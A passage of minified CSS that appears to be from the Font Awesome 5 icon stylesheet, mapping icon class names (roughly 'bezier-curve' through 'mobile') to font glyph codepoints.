f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-m